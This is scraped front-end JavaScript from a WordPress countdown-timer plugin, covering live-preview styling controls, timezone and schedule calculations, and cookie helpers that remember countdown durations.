		/* Extend the wp.media object */
		custom_uploader = wp.media.frames.file_frame = wp.media({
			titleFF: 'Choose Image',
			button: {
				text: 'Choose Image'
			},
			multiple: false
		});
		/* When a file is selected, grab the URL and set it as the text field's value */
		custom_uploader.on('select', function() {
			var attachment = custom_uploader.state().get('selection').first().toJSON();
			var imageURL = jQuery('#ycd-bg-image-url');
			imageURL.val(attachment.url);
			imageURL.trigger('change');
		});
		/* Open the uploader dialog */
		custom_uploader.open();
	});

	/* its finish image uploader */
};

YcdCountdown.prototype.ionRangeSlider= function() {

	var that = this;
	var circleWidth = jQuery('#ycd-circle-width');

	if(!circleWidth.length) {
		return false;
	}
	circleWidth.ionRangeSlider({
		hide_min_max: true,
		keyboard: true,
		min: 0.0033333333333333335,
		max: 0.13333333333333333,
		type: 'single',
		step: 0.003333333,
		prefix: '',
		grid: false
	}).change(function() {
		var val = jQuery(this).val();
		that.changeOption('fg_width', val);
		that.build();
	});

	jQuery('#ycd-js-circle-bg-width').ionRangeSlider({
		hide_min_max: true,
		keyboard: true,
		min: 0.1,
		max: 3,
		type: 'single',
		step: 0.1,
		prefix: '',
		grid: false
	}).change(function() {
		var val = jQuery(this).val();
		that.changeOption('bg_width', val);
		that.build();
	});

	jQuery('#ycd-js-circle-start-angle').ionRangeSlider({
		hide_min_max: true,
		keyboard: true,
		min: 0,
		max: 360,
		type: 'single',
		step: 10,
		prefix: '',
		grid: false
	}).change(function() {
		var val = jQuery(this).val();
		that.changeOption('start_angle', val);
		that.build();
	});
};

YcdCountdown.prototype.minicolors = function() {
	var minicolors = jQuery('.js-ycd-time-color');

	if(!minicolors.length) {
		return false;
	}
	var circle = jQuery('.ycd-time-circle');

	minicolors.minicolors({
		format: 'rgb',
		opacity: 1,
		change: function() {
			var color = jQuery(this).val();
			var timeName = jQuery(this).data('time-type');
			var options = circle.data('options');
			options.time[timeName].color = color;
			circle.data('options', options);
			circle.TimeCircles(options).rebuild();
		}
	});
};

YcdCountdown.prototype.livePreview = function() {
	this.changeDateType();
	this.chnageDateDuration();
	this.changeWooCountdownDate();
	this.changeDate();
	this.changeTimeZone();
	this.changeCountsAnimation();
	this.changeCountsDirection();
	this.changeBackgroundCircle();
	this.changeDimension();
	this.changeSwitchTextAndNumber();
	this.changeTimesStatus();
	this.changeTimesText();
	this.changeBackgroundImage();
	this.circleBgColor();
	this.changeFontSize();
	this.changeFontWeight();
	this.changeFontStyle();
	this.changeFontFamily();
	this.changeTextColor();
	this.changePadding();
	this.changeAlignment();
	this.changeNumberStyles();

	/* change schedule */
	this.changeScheduleWeekDay();
	this.changeScheduleHour();
	this.changeSchedileTimeZone();
};

YcdCountdown.prototype.changeSchedileTimeZone = function() {
	var timeZone = jQuery('.js-ycd-schedule-time-zone');

	if(!timeZone.length) {
		return false;
	}
	that = this;
	var countdowns = jQuery('.ycd-time-circle');
	timeZone.bind('change', function() {
		var name = jQuery(this).attr('name');
		var val = jQuery('option:selected', this).val();
		var options = countdowns.data('options');
		options[name] = val;
		countdowns.data('options', options);
		countdowns = that.addTimeToClock(options, countdowns);
		jQuery('.ycd-time-circle').TimeCircles().restart();
	});
};

YcdCountdown.prototype.changeScheduleHour = function() {
	var hours = jQuery('.js-datetimepicker-seconds');

	if(!hours.length) {
		return false;
	}	

	var countdowns = jQuery('.ycd-time-circle');
	hours.bind('change', function() {
		var name = jQuery(this).attr('name');
		var val = jQuery(this).val();
		var options = countdowns.data('options');
		options[name] = val;
		countdowns.data('options', options);
		countdowns = that.addTimeToClock(options, countdowns);
		jQuery('.ycd-time-circle').TimeCircles().restart();
	});
}

YcdCountdown.prototype.changeScheduleWeekDay = function() {
	var weekDay = jQuery('.ycd-date-week-day');

	if(!weekDay.length) {
		return false;
	}
	that = this;
	var countdowns = jQuery('.ycd-time-circle');
	weekDay.bind('change', function() {
		var name = jQuery(this).attr('name');
		var val = jQuery('option:selected', this).val();
		var options = countdowns.data('options');
		options[name] = val;
		options[jQuery(this).data('week-number-key')] = YcdCountdownProFunctionality.weekDayNumberFromName(val);
		countdowns.data('options', options);
		countdowns = that.addTimeToClock(options, countdowns);
		jQuery('.ycd-time-circle').TimeCircles().restart();
	})
};

YcdCountdown.prototype.changeDateType = function() {
	var types = jQuery('.ycd-date-type');

	if(!types.length) {
		return false;
	}
	that = this;
	var countdowns = jQuery('.ycd-time-circle');
	types.bind('change', function() {
		var val = jQuery(this).val();
		var timeName = jQuery(this).attr('name');
		var options = countdowns.data('options');
		options[timeName] = val;
		countdowns.data('options', options);
		countdowns = that.addTimeToClock(options, countdowns);
		jQuery('.ycd-time-circle').TimeCircles().restart();
	});
};

YcdCountdown.prototype.chnageDateDuration = function() {
	var types = jQuery('.ycd-timer-time-settings');

	if(!types.length) {
		return false;
	}
	that = this;
	var countdowns = jQuery('.ycd-time-circle');
	types.bind('change', function() {
		var val = jQuery(this).val();
		var timeName = jQuery(this).attr('name');
		var options = countdowns.data('options');
		options[timeName] = val;
		countdowns.data('options', options);
		that.addTimeToClock(options, countdowns);
		jQuery('.ycd-time-circle').TimeCircles().restart();
	});
};

YcdCountdown.prototype.changeWooCountdownDate = function() {
	var types = jQuery('.js-ycd-woo-coupon');

	if(!types.length) {
		return false;
	}
	that = this;
	var countdowns = jQuery('.ycd-time-circle');
	types.bind('change', function() {
		var val = jQuery('.ycd-woo-coupon-date').val();
		val.replace('/', '-')+' 00:00:00';
		var selectedTimezone = jQuery('.js-ycd-woo-time-zone option:selected').val();
		var seconds = that.setCounterTime(val, selectedTimezone);
		jQuery('.ycd-time-circle').data('timer', seconds).TimeCircles().restart();
	});
};

YcdCountdown.prototype.changeAlignment = function() {
	var alignment = jQuery('.ycd-circle-alignment');

	if(!alignment.length) {
		return false;
	}

	alignment.bind('change', function() {
		var align = jQuery('option:selected', this).val();
		jQuery('.ycd-circle-wrapper').css({'text-align': align})
	})
};

YcdCountdown.prototype.changePadding = function() {
	var padding = jQuery('#ycd-countdown-padding');

	if(!padding.length) {
		return false;
	}

	padding.bind('change', function() {
		var padding = jQuery(this).val();
		padding = parseInt(padding) + 'px';
		jQuery('.ycd-time-circle').css({'padding': padding})
	});
};

YcdCountdown.prototype.changeTextColor = function() {
	var textColor = jQuery('.js-ycd-time-text-color');

	if(!textColor.length) {
		return false;
	}

	textColor.minicolors({
		format: 'rgb',
		opacity: 1,
		change: function() {
			var color = jQuery(this).val();
			var type = jQuery(this).data('time-type');
			jQuery('.textDiv_'+type+' h4, '+'.textDiv_'+type+' span').css({color: color});
		}
	});
};

YcdCountdown.prototype.changeFontFamily = function() {
	var fonts = jQuery('.js-countdown-font-family');

	if(!fonts.length) {
		return false;
	}
	var that = this;

	fonts.bind('change', function() {
		that.changeTextStyles();
	});
};

YcdCountdown.prototype.changeFontWeight = function() {
	var fontWeight = jQuery('.js-countdown-font-weight');

	if(!fontWeight.length) {
		return false
	}
	var that = this;

	fontWeight.bind('change', function() {
		that.changeTextStyles();
	});
};

YcdCountdown.prototype.changeFontStyle = function() {
	var fontStyle = jQuery('.js-countdown-font-style');

	if(!fontStyle.length) {
		return false
	}
	var that = this;

	fontStyle.bind('change', function() {
		that.changeTextStyles();
	});
};

YcdCountdown.prototype.changeFontSize = function() {
	var fontSize = jQuery('.js-countdown-font-size, .js-countdown-text-style');

	if(!fontSize) {
		return false;
	}
	var that = this;

	fontSize.bind('change', function() {
		that.changeTextStyles();
	});
};

YcdCountdown.prototype.changeTextStyles = function() {
	var circle = jQuery('.ycd-time-circle');
	var fontSize = jQuery('.js-countdown-font-size').val()+'px';
	var marginTop = jQuery('.js-countdown-text-margin-top').val()+'px';
	var fontWeight = jQuery('.js-countdown-font-weight').val();
	var fontFamily = jQuery('.js-countdown-font-family').val();
	var fontStyle = jQuery('.js-countdown-font-style').val();

	circle.find('h4').each(function() {
		jQuery(this).attr('style',
			'font-size: ' + fontSize+' !important;' +
			'margin-top: ' + marginTop+' !important;' +
			'font-weight: ' + fontWeight+' !important;' +
			'font-family:' + fontFamily + '!important;'+
			'font-style:' + fontStyle + '!important'
		);
	})
};

YcdCountdown.prototype.changeNumberStyles = function() {
	var changeNumberTarget = jQuery('.js-countdown-number-size,.js-countdown-number-font-weight, .js-countdown-number-font, .js-countdown-number-font-style, .js-countdown-number-style');
	var that = this;

	if(!changeNumberTarget.length) {
		return false;
	}
	changeNumberTarget.bind('change', function() {
		that.setNumberStyles();
	});
};

YcdCountdown.prototype.setNumberStyles = function() {
	var circle = jQuery('.ycd-time-circle');
	var fontSize = jQuery('.js-countdown-number-size').val()+'px';
	var marginTop = jQuery('.js-countdown-number-margin-bottom').val()+'px';
	var fontWeight = jQuery('.js-countdown-number-font-weight').val();
	var fontFamily = jQuery('.js-countdown-number-font').val();
	var fontStyle = jQuery('.js-countdown-number-font-style').val();

	circle.find('span').each(function() {
		jQuery(this).attr('style',
			'font-size: ' + fontSize+' !important;' +
			'margin-top: ' + marginTop+' !important;' +
			'font-weight: ' + fontWeight+' !important;' +
			'font-family:' + fontFamily + '!important;'+
			'font-style:' + fontStyle + '!important'
		);
	})
};

YcdCountdown.prototype.circleBgColor = function() {
	var countdownBgCircleColor = jQuery('.js-countdown-bg-circle-color');

	if(!countdownBgCircleColor.length) {
		return false;
	}
	var that = this;

	countdownBgCircleColor.minicolors({
		format: 'rgb',
		opacity: 1,
		change: function() {
			var color = jQuery(this).val();
			that.changeOption('circle_bg_color', color);
			that.build();
		}
	});
};

YcdCountdown.prototype.changeBackgroundImage = function() {
	var bgSize = jQuery('.js-ycd-bg-size');

	if(!bgSize.length) {
		return false;
	}
	var circle = jQuery('.ycd-time-circle');
	bgSize.bind('change', function() {
		var val = jQuery(this).val();
		circle.css({'background-size': val});
	});

	jQuery('.js-bg-image-repeat').bind('change', function() {
		var val = jQuery(this).val();
		circle.css({'background-repeat': val});
	});

	jQuery('#ycd-bg-image-url').bind('change', function() {
		var url = jQuery(this).val();
		circle.css('background-image', 'url('+url+')');
	});
};

YcdCountdown.prototype.changeSwitchTextAndNumber = function () {
	var switchNumber = jQuery('#ycd-countdown-switch-number');
	if(!switchNumber) {
		return false;
	}
	var that = this;
	switchNumber.bind('change', function () {
		var isChecked = jQuery(this).is(':checked');
		that.changeOption('ycd-countdown-switch-number', isChecked);
		that.build();
	});
};

YcdCountdown.prototype.changeTimesText = function() {
	var times = jQuery('.js-ycd-time-text');
	if(!times) {
		return false;
	}
	var circle = jQuery('.ycd-time-circle');
	times.each(function() {
		jQuery(this).bind('input', function() {
			var val = jQuery(this).val();
			var timeName = jQuery(this).data('time-type');
			var options = circle.data('options');
			options.time[timeName].text = val;
			circle.data('options', options);
			jQuery('.ycd-time-circle').TimeCircles(options).rebuild();
		})
	});
};

YcdCountdown.prototype.changeTimesStatus = function() {
	var times = jQuery('.js-ycd-time-status');
	if(!times) {
		return false;
	}
	var circle = jQuery('.ycd-time-circle');
	times.each(function() {
		jQuery(this).bind('change', function() {
			var status = jQuery(this).is(':checked') ? 'checked' : '';
			var timeName = jQuery(this).data('time-type');
			var options = circle.data('options');
			options.time[timeName].show = status;
			circle.data('options', options);
			circle.TimeCircles(options).rebuild();
		})
	});
};

YcdCountdown.prototype.setCounterTime = function(calendarValue, selectedTimezone) {

	var currentDate = ycdmoment(new Date()).tz(selectedTimezone).format('MM/DD/YYYY H:m:s');

	var dateTime = new Date(currentDate).valueOf();
	var timeNow = Math.floor(dateTime / 1000);
	var seconds = Math.floor(new Date(calendarValue).getTime() / 1000) - timeNow;
	if (seconds < 0) {
		seconds = 0;
	}

	return seconds;
};

YcdCountdown.prototype.changeDate = function() {
	var datePicker = jQuery('#ycd-date-time-picker');
	if(!datePicker.length) {
		return false;
	}
	var that = this;

	datePicker.change(function () {
		var val = jQuery(this).val()+':00';
		var selectedTimezone = jQuery('.js-circle-time-zone option:selected').val();
		var seconds = that.setCounterTime(val, selectedTimezone);
		jQuery('.ycd-time-circle').data('timer', seconds).TimeCircles().restart();
	})
};

YcdCountdown.prototype.changeTimeZone = function() {
	var timeZone = jQuery('.js-circle-time-zone');

	if(!timeZone.length) {
		return false;
	}
	var that = this;

	timeZone.bind('change', function() {
		var timeZone = jQuery('option:selected', this).val();
		var date = jQuery('#ycd-date-time-picker').val()+':00';
		var seconds = that.setCounterTime(date, timeZone);
		jQuery('.ycd-time-circle').data('timer', seconds).TimeCircles().restart();
	});
};

YcdCountdown.prototype.changeOption = function(name, value) {
	var circle = jQuery('.ycd-time-circle');
	var options = circle.data('options');
	options[name] = value;
	circle.data('options', options);
};

YcdCountdown.prototype.build = function() {
	var circle = jQuery('.ycd-time-circle');
	var options = circle.data('options');
	circle.TimeCircles(options).rebuild();
};

YcdCountdown.prototype.changeCountsAnimation = function() {
	var animation = jQuery('.js-circle-animation');
	var that = this;

	if(!animation.length) {
		return false;
	}

	animation.bind('change', function() {
		var val = jQuery(this).val();
		that.changeOption('animation', val);
		that.build();
	})
};

YcdCountdown.prototype.changeCountsDirection = function() {
	var direction = jQuery('.js-ycd-direction');
	if(!direction.length) {
		return false;
	}
	var that = this;
	direction.bind('change', function() {
		var val = jQuery(this).val();
		that.changeOption('direction', val);
		that.build();
	})
};

YcdCountdown.prototype.changeBackgroundCircle = function() {
	var backgroundCircle = jQuery('.js-ycd-background-circle');
	if(!backgroundCircle.length) {
		return false;
	}
	var that = this;
	backgroundCircle.bind('change', function() {
		var val = jQuery(this).is(':checked');
		that.changeOption('use_background', val);
		that.build();
	})
};

YcdCountdown.prototype.changeDimension = function() {
	var dimension = jQuery('.js-ycd-dimension');
	if(!dimension.length) {
		return false;
	}
	var that = this;
	dimension.bind('change', function() {
		var number = jQuery('.js-ycd-dimension-number').val();
		number = parseInt(number);
		var measure = jQuery('.js-ycd-dimension-measure').val();
		var width = number+measure;
		jQuery('.ycd-time-circle').css({'width': width});
		that.build();
	});
};

YcdCountdown.prototype.startTimeCircle = function() {
	var that = this;
	var circle = jQuery('.ycd-time-circle');

	if(!circle.length) {
		return false;
	}
	circle.each(function() {
		var options = jQuery(this).attr('data-options');
		var allOptions = jQuery(this).data('all-options');
		options = jQuery.parseJSON(options);
		var endDate = jQuery(this).data('date');

		if(new Date(endDate) - Date.now() <= 0) {
			that.endBehavior(jQuery(this), allOptions)
		}

		that.addTimeToClock(options, jQuery(this));
		if (jQuery(this).data('expired')) {
			options['countdownExpired'] = true;
        }
		that.setOptions(options);
		that.setAllOptions(allOptions);
		that.render(jQuery(this));
		jQuery(window).trigger('ycdCircleReady');
	});
};

YcdCountdown.prototype.addTimeToClock = function(options, countDown) {

	var seconds = this.getSeconds(options);

    countDown.data('expired', false);
	if (seconds == 0) {
        countDown.data('expired', true);
	}
	
	countDown.data('timer', seconds);

	return countDown;
};

YcdCountdown.prototype.render = function(currentCountdown) {
	var that = this;
	var options = this.getOptions();
	var allOptions = this.getAllOptions();
	
	if (currentCountdown.data('timer') <= 0) {
		that.endBehavior(currentCountdown, allOptions);
	}
	var countdown = currentCountdown.TimeCircles(options).addListener(countdownComplete);
	function countdownComplete(unit, value, total){

		if(total <= 0){
			that.endBehavior(jQuery(this), allOptions);
		}
	}

	jQuery(window).resize(function() {
		countdown.rebuild();
	});
};

YcdCountdown.prototype.endBehavior = function(countdown, options) {

	if(YcdArgs.isAdmin || options['ycd-countdown-expire-behavior'] == 'countToUp') {
		return false;
	}
	if (options['ycd-countdown-end-sound']) {
		var soundUrl = options['ycd-countdown-end-sound-url'];
		var song = new Audio (soundUrl);
		song.play();
	}

	var id = options.id;
	var behavior = options['ycd-countdown-expire-behavior'];
	var expireText = options['ycd-expire-text'];
	var expireUrl = options['ycd-expire-url'];
	var countdownWrapper = countdown.parents('.ycd-countdown-wrapper').first();

	jQuery(window).trigger('YcdExpired', {'id':  id});

	switch(behavior) {
		case 'hideCountdown':
			jQuery(window).trigger('ycdHideCountdown', options);
			countdownWrapper.hide();
			break;
		case 'showText':
			countdown.fadeOut('slow').replaceWith(expireText);
			break;
		case 'redirectToURL':
			countdownWrapper.fadeOut('slow');
			window.location.href = expireUrl;
			break;
	}
};

jQuery(document).ready(function () {
	new YcdCountdown();
});

--- FILE ---
content_type: text/javascript
request_url: https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/CountdownProFunctionality.js?ver=1.92
body_size: 11658
content:
function YcdCountdownProFunctionality() {

}

YcdCountdownProFunctionality.prototype.init = function () {
    this.videoScale();
};

YcdCountdownProFunctionality.prototype.videoScale = function () {

    var scale = function () {
        var scaleDegree =  jQuery('.ycd-countdown-wrapper').width()/jQuery('.ycd-circle-video').width();
        var scaleDegreeHeight = jQuery('.ycd-countdown-wrapper').height()/jQuery('.ycd-circle-video').height();

        jQuery('.ycd-circle-video').css({
            'transform': 'scale('+ scaleDegree +', '+scaleDegreeHeight+')'
        });
    };
    setTimeout(function () {
        scale();
    }, 0);

    jQuery(window).bind('YcdPopupComplete', function () {
        scale();
    });
};

YcdCountdownProFunctionality.setCounterTime = function(calendarValue, selectedTimezone) {
    var currentDate = ycdmoment(new Date()).tz(selectedTimezone).format('MM/DD/YYYY H:m:s');

    var dateTime = new Date(currentDate).valueOf();
    var timeNow = Math.floor(dateTime / 1000);
    var seconds = Math.floor(new Date(calendarValue).getTime() / 1000) - timeNow;
    if (seconds < 0) {
        seconds = 0;
    }

    return seconds;
};

YcdCountdownProFunctionality.setAllLeftTime = function(calendarValue, startDate, selectedTimezone) {
    var endDate = Math.floor(new Date(calendarValue).getTime() / 1000);
    var startDate =  Math.floor(new Date(startDate).getTime() / 1000);
    var seconds = endDate - startDate;
    if (seconds < 0) {
        var seconds = startDate-endDate;
    }

    return seconds;
};

YcdCountdownProFunctionality.weekDayNumberFromName = function(name) {
    var date = {
        'Monday': 1,
        'Tuesday': 2,
        'Wednesday': 3,
        'Thursday': 4,
        'Friday': 5,
        'Saturday': 6,
        'Sunday': 7
    };

    return date[name];
};

YcdCountdownProFunctionality.getNextDayOfWeek =  function(date, dayOfWeek) {
	/* Code to check that date and dayOfWeek are valid left as an exercise */

    var resultDate = new Date(date.getTime());

    resultDate.setDate(date.getDate() + (7 + dayOfWeek - date.getDay()) % 7);

    return resultDate;
};

YcdCountdownProFunctionality.schedule2 = function(options, type) {
    var isValiable = options['isExpired'];
    if(isValiable) {
        //return 0;
    }
    var weekDays = {
        0: 'Sunday',
        1: 'Monday',
        2: 'Tuesday',
        3: 'Wednesday',
        4: 'Thursday',
        5: 'Friday',
        6: 'Saturday',
    };
    var d = new Date();
    var n = d.getDay();

    var savedDays = options['ycd-schedule2-day'];

    if (savedDays.indexOf(weekDays[n]) == -1) {
        return 0;
    }

    var selectedTimezone = options['ycd-schedule2-time-zone'];
    var from = options['ycd-schedule2-from']+':00';
    var to = options['ycd-schedule2-to']+':00';
    var currentDateStr = ycdmoment(new Date()).tz(selectedTimezone).format('MM/DD/YYYY');
    var startTimeDate = ycdmoment(currentDateStr+' '+from).format('MM/DD/YYYY HH:mm:ss');
    var endTimeDate = ycdmoment(currentDateStr+' '+to).format('MM/DD/YYYY HH:mm:ss');
    var currentDate = ycdmoment(new Date()).format('MM/DD/YYYY HH:mm:ss');

    var currentDateTime = new Date(currentDate).getTime();
    var seconds = 0;

    if (new Date(startTimeDate).getTime() < currentDateTime && currentDateTime < new Date(endTimeDate).getTime()) {
        var seconds = (new Date(endTimeDate).getTime() - currentDateTime)/1000;
    }

    return seconds;
};

YcdCountdownProFunctionality.schedule = function(options, type) {
    var seconds = 0;
    var startDayNumber = options['startDayNumber'] || 1;
    options['startDayNumber'] = startDayNumber;
    var endToNumber = options['endDayNumber'] || 1;
    options['endDayNumber'] = endToNumber;
    var currentDayNumber = options['currentDayNumber'] || this.weekDayNumberFromName(ycdmoment().format('dddd'));
    options['currentDayNumber'] = currentDayNumber;


    var isValiable = options['isExpired'];
    if(isValiable) {
        //return 0;
    }

    var selectedTimezone = options['ycd-schedule-time-zone'];
    var currentDate = ycdmoment(new Date()).tz(selectedTimezone).format('MM/DD/YYYY H:m:s');
    var currentDateObj = ycdmoment(currentDate);
    var currentSeconds = this.setCounterTime(currentDateObj, selectedTimezone);

    var startDateString = YcdCountdownProFunctionality.getNextDayOfWeek(new Date(currentDate), options['startDayNumber']);
    var startDateObj = ycdmoment(startDateString);
    var startDateTime = options['ycd-schedule-start-from'];
    var startSplitDate = startDateTime.split(':');
    startDateObj.set({hour:startSplitDate[0],minute:startSplitDate[1],second:0,millisecond:0})
    var startSeconds = this.setCounterTime(startDateObj, selectedTimezone);

    var endDateString = YcdCountdownProFunctionality.getNextDayOfWeek(new Date(currentDate), options['endDayNumber']);
    var nextDateObj = ycdmoment(endDateString);
    var endDateTime = options['ycd-schedule-end-to'];
    var endSplitDate = endDateTime.split(':');

    nextDateObj.set({hour:endSplitDate[0],minute:endSplitDate[1],second:0,millisecond:0});
    // when from is grater than to and day numbers it's equal
    if (options['startDayNumber'] == options['endDayNumber'] && options['currentDayNumber'] == options['endDayNumber'] && ( (startSplitDate[0]*60 +startSplitDate[1]) > (endSplitDate[0]*60 +endSplitDate[1])) ) {
        var nextDateObj = ycdmoment(nextDateObj, "DD-MM-YYYY").add(7, 'days');
    }

    if (currentDateObj.diff(nextDateObj, "seconds") <= 0) {
        if(type == 'all') {
            var seconds = this.setAllLeftTime(nextDateObj, startDateObj, selectedTimezone);
        }
        else {
            var seconds = this.setCounterTime(nextDateObj, selectedTimezone);
        }
    }
    else {
        var seconds = 0;
    }

    return seconds;
};

YcdCountdownProFunctionality.isActiveCountdown = function(options) {
    var startDayNumber = options['startDayNumber'];
    var endToNumber = options['endDayNumber'];
    var currentDayNumber = options['currentDayNumber'];

    var selectedTimezone = options['ycd-schedule-time-zone'];
    var currentDate = ycdmoment(new Date()).tz(selectedTimezone).format('MM/DD/YYYY H:m:s');

    var startDateString = YcdCountdownProFunctionality.getNextDayOfWeek(new Date(currentDate), options['startDayNumber']);
    var startDateObj = ycdmoment(startDateString)
    var startDateTime = options['ycd-schedule-start-from'];
    var startSplitDate = startDateTime.split(':');
    startDateObj.set({hour:startSplitDate[0], minute:startSplitDate[1], second:0, millisecond:0})

    var endDateString = YcdCountdownProFunctionality.getNextDayOfWeek(new Date(currentDate), options['endDayNumber'])
    var endDateObj = ycdmoment(endDateString).tz(selectedTimezone);
    var endDateTime = options['ycd-schedule-end-to'];
    var endSplitDate = endDateTime.split(':');
    endDateObj.set({hour:endSplitDate[0],minute:endSplitDate[1],second:0,millisecond:0})

    currentTimeStemp = ycdmoment(new Date()).tz(selectedTimezone).valueOf();
    var startTimeStemp = startDateObj.valueOf();
    var endTimeStemp = endDateObj.valueOf();

    if(startDayNumber < endToNumber) {
        if(currentDayNumber < startDayNumber || currentDayNumber > endToNumber) {
            return 0;
        }
        else if(currentDayNumber == startDayNumber && currentTimeStemp < startTimeStemp) {
            return 0;
        }
        else if(currentDayNumber == endToNumber && currentTimeStemp > endTimeStemp) {
            return 0;
        }

        return 1;
    }
    else if(endToNumber < startDayNumber) {
		/* example start Friday end to Monday */
        if(currentDayNumber > endToNumber && currentDayNumber < startDayNumber) {
            return 0;
        }
        else if(currentDayNumber == startDayNumber && currentTimeStemp < startTimeStemp) {
            return 0;
        }
        else if(currentDayNumber == endToNumber && currentTimeStemp > endTimeStemp) {
            return 0;
        }
    }
    if(endToNumber == startDayNumber && currentDayNumber != startDayNumber) {
        return 0;
    }
    else if(currentTimeStemp < startTimeStemp || currentTimeStemp > endTimeStemp) {
        return 0;
    }

    return 1;
};


YcdCountdownProFunctionality.durationSeconds = function (seconds, options, id) {
    var cookie = 'ycdDuration'+id;
    var savedCookie = YcdCountdownProFunctionality.getCookie(cookie);
    if (savedCookie) {
        var currentDate = new Date();
        var seconds = new Date(savedCookie)-currentDate;
        return parseInt((seconds/1000));
    }

    var dt = new Date();
    dt.setSeconds( dt.getSeconds() + seconds );
    YcdCountdownProFunctionality.setCookie(cookie, dt);

    return seconds;
};

YcdCountdownProFunctionality.getHoursSeconds = function (hours) {
    var seconds = hours * 3600;

    return seconds;
};

YcdCountdownProFunctionality.checkRestartDuration = function (options) {
    var status = false;
    var id = options['id'];
    var cookieName = YCD_GENERAL_ARGS.YCD_COUNTDOWN_RESET_COOKIE_NAME+id;

    if (YcdCountdownProFunctionality.getCookie(cookieName)) {
        return status;
    }
    status = true;

    var hourSeconds = 3600;
    if (options['ycd-countdown-restart-hour'] != 1) {
        hourSeconds =  YcdCountdownProFunctionality.getHoursSeconds(options['ycd-countdown-restart-hour']);
    }
    var currentDate = new Date();
    currentDate.setHours(currentDate.getHours() + options['ycd-countdown-restart-hour']);
    YcdCountdownProFunctionality.setCookie(cookieName, 1, currentDate);

    return status;
};

YcdCountdownProFunctionality.setCookie = function(cName, cValue, exDays, cPageLevel)
{
    var expirationDate = new Date();
    var cookiePageLevel = '';
    var cookieExpirationData = 1;
    if (!exDays || isNaN(exDays)) {
        if (!exDays && exDays === 0) {
            exDays = 'session';
        }
        else {
            exDays = 365*50;
        }
    }

    if ((typeof cPageLevel == 'boolean' && cPageLevel == false) || cPageLevel == '') {
        cookiePageLevel = 'path=/;';
    }

    if (exDays == 'session') {
        cookieExpirationData = 0;
    }
    else if (typeof exDays == "object") {
        var cookieExpirationData = exDays;
    }
    else {
        expirationDate.setDate(parseInt(expirationDate.getDate() + parseInt(exDays)));
        cookieExpirationData = expirationDate.toUTCString();
    }
    var expires = 'expires='+cookieExpirationData;
    if (exDays == -1) {
        expires = '';
    }

    if (!cookieExpirationData) {
        expires = '';
    }

	/* in IE there is no need to specify the path */
    if (YcdCountdownProFunctionality.isIE()) {
        cookiePageLevel = '';
    }

    var value = cValue+((exDays == null) ? ';' : '; '+expires+';'+cookiePageLevel);
    document.cookie = cName + '=' + value;
};

YcdCountdownProFunctionality.isIE = function()
{
    ua = navigator.userAgent;
	/* MSIE used to detect old browsers and Trident used to newer ones*/
    var isIe = ua.indexOf('MSIE ') > -1 || ua.indexOf('Trident/') > -1;

    return isIe;
};

YcdCountdownProFunctionality.getCookie = function(cName)
{
    var name = cName + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }

    return '';
};

/*
 *
 * Delete the cookie by expiring it
 *
 */

YcdCountdownProFunctionality.deleteCookie = function(cName, cPath)
{
    if (!cPath) {
        cPath = 'path=/;';
    }

    document.cookie = cName + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;' + cPath;
};

jQuery(document).ready(function () {
    var obj = new YcdCountdownProFunctionality();
    obj.init();
});